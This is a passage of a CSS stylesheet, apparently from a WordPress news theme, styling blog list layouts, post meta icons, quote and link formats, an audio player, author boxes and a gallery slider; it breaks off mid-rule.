.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before {
  content: "\f017";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before {
  content: "\f087";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before {
  content: "\f06e";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  content: "\f1e0";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-excerpt {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-blog-share {
  position: absolute;
  right: 0;
  bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-blog-gallery {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

html[xmlns] .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  display: block;
}

* html .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  height: 1%;
}

.no-js .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider > .mkd-pg-slides:first-child {
  display: block;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote, .mkd-blog-holder.mkd-blog-type-standard article.format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 30px 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-link {
  border-top: 0;
  padding-top: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-top: 13px;
  margin-bottom: 22px;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  -webkit-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  -moz-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  margin: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote:hover .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link:hover .mkd-post-title > * {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before {
  content: '\f10e';
}

.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  content: '\f0c1';
}

.mkd-blog-holder.mkd-blog-type-standard article li > h6,
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article li > h6,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-first-post-full-content article li > h6,
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-one-big-two-small article li > h6,
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-masonry article li > h6,
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder li > h6 {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-one-big-two-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-masonry article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

/* these are values from newshub1 */
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-one-big-two-small section .mkd-post-item-inner .mkd-pt-excerpt {
  margin-top: 12px;
  margin-bottom: 1px;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  padding-top: 7px;
  padding-bottom: 0;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  padding-top: 1px;
  padding-bottom: 4px;
}

/* Blog List Styles - end
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-masonry {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-appeared {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  vertical-align: middle;
  float: left;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  vertical-align: middle;
  float: right;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more {
  vertical-align: top;
  padding: 0;
  line-height: inherit;
  font-weight: 400;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more > * {
  padding: 0;
}

.mkd-blog-holder.mkd-blog-type-masonry article.format-quote, .mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 0;
  border-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  /* overwrite settings cuz we can be sure if with this selector */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  float: none;
}

.mkd-blog-holder.mkd-blog-type-masonry {
  /* grid */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 .mkd-blog-masonry-grid-sizer {
  width: 48.75%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article:nth-child(2n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 .mkd-blog-masonry-grid-sizer {
  width: 31.6666666667%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(3n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer {
  width: 23.125%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer {
  width: 18%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry article {
  padding: 0 0 10px;
}

.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-gutter {
  width: 2.5%;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-post-item img {
  width: 100%;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

/* ==========================================================================
   2. Blog parts styles
   ========================================================================== */
/* Blog Audio Styles - start
   ========================================================================== */
.mkd-blog-audio-holder .mejs-container, .mkd-blog-audio-holder .mejs-embed, .mkd-blog-audio-holder .mejs-embed body, .mkd-blog-audio-holder .mejs-container .mejs-controls {
  background: none;
}

.mkd-blog-audio-holder .mejs-container {
  background-color: #0e0e0e;
}

.mkd-blog-audio-holder .mejs-container,
.mkd-blog-audio-holder .mejs-container .mejs-controls {
  height: 49px !important;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls {
  padding: 0 25px 0 12px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button {
  width: 35px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button button {
  position: relative;
  height: 100%;
  background: none;
  background-position: center;
  background-repeat: no-repeat;
  margin: 0;
  border: 0;
  outline: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-play button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-play button {
  width: 29px;
  position: relative;
  background-image: url("img/audio/play.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-pause button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-pause button {
  width: 29px;
  background-image: url("img/audio/pause.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-stop button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-stop button {
  width: 29px;
  background-image: url("img/audio/stop.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button:after {
  content: '\f028';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button:after {
  content: '\f026';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time {
  height: 100%;
  padding: 0 18px 0 12px;
  font-size: 17px;
  color: #fff;
  line-height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time > * {
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time.mejs-duration-container {
  padding: 0 0 0 14px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail {
  height: 100%;
  padding: 0;
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total {
  height: 4px;
  margin: 24px 8px;
  background: none;
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current {
  height: 4px;
  background: none;
  background-color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  top: -20px;
  border: 0;
  color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-loaded,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 4px;
  top: 24px;
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fff;
}

/* Blog Audio Styles - end
   ========================================================================== */
/* Blog Author styles - start
   ========================================================================== */
.mkd-author-description {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-author-description .mkd-title-holder {
  margin-bottom: 22px;
}

.mkd-author-description .mkd-author-description-inner {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-author-description .mkd-author-description-image {
  float: left;
  width: 105px;
}

.mkd-author-description .mkd-author-description-image a {
  position: relative;
  z-index: 2;
}

.mkd-author-description .mkd-author-description-image a, .mkd-author-description .mkd-author-description-image img {
  display: block;
}

.mkd-author-description .mkd-author-description-text-holder {
  position: relative;
  padding-left: 132px;
}

.mkd-author-description .mkd-author-description-text-holder .mkd-author-name {
  margin: 4px 0 0;
}

.mkd-author-description .mkd-author-email {
  display: block;
  margin: 1px 0 0;
  color: #7a7979;
  font-size: 13px;
  line-height: 1.3em;
}

.mkd-author-description .mkd-author-text {
  display: block;
  margin: 8px 0 0;
}

.mkd-author-description .mkd-author-text p {
  margin: 0;
}

/* Blog Author styles - end
   ========================================================================== */
/* Blog Gallery Styles - start
   ========================================================================== */
.mkd-blog-gallery {
  position: relative;
}

.mkd-blog-gallery .mkd-pg-slider {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides {
  display: none;
  padding: 0;
  -webkit-backface-visibility: hidden;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides img {
  display: block;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav {
  height: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li {
  margin: 0;
  padding: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease-in-out;
  -moz-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  font-size: 0;
  line-height: 0;
  display: block;
  width: 60px;
  height: 60px;
  cursor: pointer;
  color: transparent;
  background: rgba(255, 255, 255, 0.6);
  border: 0;
  outline: none;
  padding: 0;
  top: calc(50% - 30px);
